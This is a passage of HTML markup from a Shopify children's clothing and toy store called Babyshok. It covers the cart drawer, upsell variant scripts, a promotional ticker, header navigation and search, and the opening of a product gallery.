            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Check out
          </button>
        </div>

        
          <div class="cart__badges">
            <ul class="payment-badges" role="list">
              
              

                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li></ul>
          </div>
        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-primary-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-secondary-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--20615124091209__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><link href="//babyshok.com/cdn/shop/t/32/assets/component-tickers.css?v=30346802988262109031705917328" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-sections--20615124091209__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--20615124091209__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-sections--20615124091209__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-sections--20615124091209__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 100.0s linear infinite forwards;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--20615124091209__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 section-sections--20615124091209__2c2ec774-3430-481f-b927-e9c035b9d24e-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item">
        30-Days Money-Back Guarantee
      </p><p class="horizontal-ticker__item">
        Free Shipping on All Orders
      </p>
        
          <p class="horizontal-ticker__item">
            30-Days Money-Back Guarantee
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Free Shipping on All Orders
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            30-Days Money-Back Guarantee
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Free Shipping on All Orders
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            30-Days Money-Back Guarantee
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Free Shipping on All Orders
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            30-Days Money-Back Guarantee
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Free Shipping on All Orders
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            30-Days Money-Back Guarantee
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Free Shipping on All Orders
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            30-Days Money-Back Guarantee
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Free Shipping on All Orders
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            30-Days Money-Back Guarantee
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Free Shipping on All Orders
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            30-Days Money-Back Guarantee
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Free Shipping on All Orders
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            30-Days Money-Back Guarantee
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Free Shipping on All Orders
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            30-Days Money-Back Guarantee
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Free Shipping on All Orders
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            30-Days Money-Back Guarantee
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Free Shipping on All Orders
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            30-Days Money-Back Guarantee
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Free Shipping on All Orders
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            30-Days Money-Back Guarantee
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Free Shipping on All Orders
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            30-Days Money-Back Guarantee
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Free Shipping on All Orders
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            30-Days Money-Back Guarantee
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Free Shipping on All Orders
          </p>

          
          
        
        
      
</div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--20615124091209__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//babyshok.com/cdn/shop/t/32/assets/component-list-menu.css?v=151968516119678728991705917328" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//babyshok.com/cdn/shop/t/32/assets/component-search.css?v=184225813856820874251705917328" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//babyshok.com/cdn/shop/t/32/assets/component-menu-drawer.css?v=157470423819771412911705917328" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//babyshok.com/cdn/shop/t/32/assets/component-cart-notification.css?v=137625604348931474661705917328" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//babyshok.com/cdn/shop/t/32/assets/component-cart-items.css?v=68325217056990975251705917328" media="print" onload="this.media='all'"><link rel="stylesheet" href="//babyshok.com/cdn/shop/t/32/assets/component-price.css?v=69001039363832454671705917328" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//babyshok.com/cdn/shop/t/32/assets/component-loading-overlay.css?v=167310470843593579841705917328" media="print" onload="this.media='all'"><link href="//babyshok.com/cdn/shop/t/32/assets/component-cart-drawer.css?v=182514065117667672521705917328" rel="stylesheet" type="text/css" media="all" />
  <link href="//babyshok.com/cdn/shop/t/32/assets/component-cart.css?v=183883492810467818381705917328" rel="stylesheet" type="text/css" media="all" />
  <link href="//babyshok.com/cdn/shop/t/32/assets/component-totals.css?v=54425048278126878361705917329" rel="stylesheet" type="text/css" media="all" />
  <link href="//babyshok.com/cdn/shop/t/32/assets/component-price.css?v=69001039363832454671705917328" rel="stylesheet" type="text/css" media="all" />
  <link href="//babyshok.com/cdn/shop/t/32/assets/component-discounts.css?v=152760482443307489271705917328" rel="stylesheet" type="text/css" media="all" />
  <link href="//babyshok.com/cdn/shop/t/32/assets/component-loading-overlay.css?v=167310470843593579841705917328" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//babyshok.com/cdn/shop/t/32/assets/component-list-menu.css?v=151968516119678728991705917328" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//babyshok.com/cdn/shop/t/32/assets/component-search.css?v=184225813856820874251705917328" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//babyshok.com/cdn/shop/t/32/assets/component-menu-drawer.css?v=157470423819771412911705917328" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//babyshok.com/cdn/shop/t/32/assets/component-cart-notification.css?v=137625604348931474661705917328" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//babyshok.com/cdn/shop/t/32/assets/component-cart-items.css?v=68325217056990975251705917328" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 80px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 80px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//babyshok.com/cdn/shop/t/32/assets/details-disclosure.js?v=153497636716254413831705917329" defer="defer"></script>
<script src="//babyshok.com/cdn/shop/t/32/assets/details-modal.js?v=4511761896672669691705917329" defer="defer"></script>
<script src="//babyshok.com/cdn/shop/t/32/assets/cart-notification.js?v=160453272920806432391705917328" defer="defer"></script>
<script src="//babyshok.com/cdn/shop/t/32/assets/search-form.js?v=113639710312857635801705917329" defer="defer"></script><script src="//babyshok.com/cdn/shop/t/32/assets/cart-drawer.js?v=44260131999403604181705917328" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Home 
                          </a></li><li><a href="/collections/best-sellers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Best Sellers
                          </a></li><li><a href="/collections/toys" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Toys
                          </a></li><li><a href="/collections/accessories" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Accessories
                          </a></li><li><a href="/collections/boys-clothes" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Boys 
                          </a></li><li><a href="/collections/girls-clothes" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Girls
                          </a></li><li><a href="/collections/shoes" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Shoes
                          </a></li><li><a href="/collections/new-arrivals" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            New Arrivals
                          </a></li><li><a href="https://babyshok.com/a/track" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Track Order
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://shopify.com/28567076973/account?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//babyshok.com/cdn/shop/files/THE_BABYSHOK_LOGO-smaller_7549ffd3-bb80-45f7-a6e6-943cd3fa2c55.png?v=1680786167&amp;width=500" alt="Babyshok" srcset="//babyshok.com/cdn/shop/files/THE_BABYSHOK_LOGO-smaller_7549ffd3-bb80-45f7-a6e6-943cd3fa2c55.png?v=1680786167&amp;width=50 50w, //babyshok.com/cdn/shop/files/THE_BABYSHOK_LOGO-smaller_7549ffd3-bb80-45f7-a6e6-943cd3fa2c55.png?v=1680786167&amp;width=100 100w, //babyshok.com/cdn/shop/files/THE_BABYSHOK_LOGO-smaller_7549ffd3-bb80-45f7-a6e6-943cd3fa2c55.png?v=1680786167&amp;width=150 150w, //babyshok.com/cdn/shop/files/THE_BABYSHOK_LOGO-smaller_7549ffd3-bb80-45f7-a6e6-943cd3fa2c55.png?v=1680786167&amp;width=200 200w, //babyshok.com/cdn/shop/files/THE_BABYSHOK_LOGO-smaller_7549ffd3-bb80-45f7-a6e6-943cd3fa2c55.png?v=1680786167&amp;width=250 250w, //babyshok.com/cdn/shop/files/THE_BABYSHOK_LOGO-smaller_7549ffd3-bb80-45f7-a6e6-943cd3fa2c55.png?v=1680786167&amp;width=300 300w, //babyshok.com/cdn/shop/files/THE_BABYSHOK_LOGO-smaller_7549ffd3-bb80-45f7-a6e6-943cd3fa2c55.png?v=1680786167&amp;width=400 400w, //babyshok.com/cdn/shop/files/THE_BABYSHOK_LOGO-smaller_7549ffd3-bb80-45f7-a6e6-943cd3fa2c55.png?v=1680786167&amp;width=500 500w" width="80" height="46.239999999999995" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Home </span>
                  </a></li><li><a href="/collections/best-sellers" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Best Sellers</span>
                  </a></li><li><a href="/collections/toys" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Toys</span>
                  </a></li><li><a href="/collections/accessories" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Accessories</span>
                  </a></li><li><a href="/collections/boys-clothes" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Boys </span>
                  </a></li><li><a href="/collections/girls-clothes" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Girls</span>
                  </a></li><li><a href="/collections/shoes" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Shoes</span>
                  </a></li><li><a href="/collections/new-arrivals" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>New Arrivals</span>
                  </a></li><li><a href="https://babyshok.com/a/track" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Track Order</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="FQBucXRJOTNiB3HQmYfXfwfLlepgXxaECyoffHKWGJh3sC3oLbUqynr0ilvDJ2URS6D4oF43i53emaOE3hq5NW7stgIt/[base64]/itcKE+ijRGZDejAqatCm4yMmpfsoXrkVdwI4LsmV2/duXou8V6jcn7cn6w/3L4g9J+G/KyMzxD5FI6ZT8/UqrQHMfNUOlqilSuQ==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/28567076973/account?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Babyshok",
    
      "logo": "https:\/\/babyshok.com\/cdn\/shop\/files\/THE_BABYSHOK_LOGO-smaller_7549ffd3-bb80-45f7-a6e6-943cd3fa2c55.png?v=1680786167\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/babyshok.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--20615123960137__main" class="shopify-section section"><section
  id="MainProduct-template--20615123960137__main"
  class="page-width section-template--20615123960137__main-padding"
  data-section="template--20615123960137__main"
>
  <link href="//babyshok.com/cdn/shop/t/32/assets/section-main-product.css?v=178470337424714625191705917329" rel="stylesheet" type="text/css" media="all" />
  <link href="//babyshok.com/cdn/shop/t/32/assets/component-accordion.css?v=174476806572539864581705917328" rel="stylesheet" type="text/css" media="all" />
  <link href="//babyshok.com/cdn/shop/t/32/assets/component-price.css?v=69001039363832454671705917328" rel="stylesheet" type="text/css" media="all" />
  <link href="//babyshok.com/cdn/shop/t/32/assets/component-rte.css?v=73443491922477598101705917328" rel="stylesheet" type="text/css" media="all" />
  <link href="//babyshok.com/cdn/shop/t/32/assets/component-slider.css?v=108157308134495589801705917328" rel="stylesheet" type="text/css" media="all" />
  <link href="//babyshok.com/cdn/shop/t/32/assets/component-rating.css?v=24573085263941240431705917328" rel="stylesheet" type="text/css" media="all" />
  <link href="//babyshok.com/cdn/shop/t/32/assets/component-loading-overlay.css?v=167310470843593579841705917328" rel="stylesheet" type="text/css" media="all" />
  <link href="//babyshok.com/cdn/shop/t/32/assets/component-deferred-media.css?v=54092797763792720131705917328" rel="stylesheet" type="text/css" media="all" />
  <link href="//babyshok.com/cdn/shop/t/32/assets/component-list-payment.css?v=69253961410771838501705917328" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--20615123960137__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--20615123960137__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    @media screen and (min-width: 750px) {
      .section-template--20615123960137__main-padding {
        padding-top: px;
        padding-bottom: px;
      }
    }
    #MediaGallery-template--20615123960137__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--20615123960137__main {
        --media-radius: 0px;
      }
    }</style><script src="//babyshok.com/cdn/shop/t/32/assets/product-info.js?v=174806172978439001541705917329" defer="defer"></script>
  <script src="//babyshok.com/cdn/shop/t/32/assets/product-form.js?v=133912708973626843101705917329" defer="defer"></script>
  


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--20615123960137__main"
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
>
  <div id="GalleryStatus-template--20615123960137__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--20615123960137__main" class="slider-mobile-gutter"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--20615123960137__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--20615123960137__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing"
      role="list"
    ><li
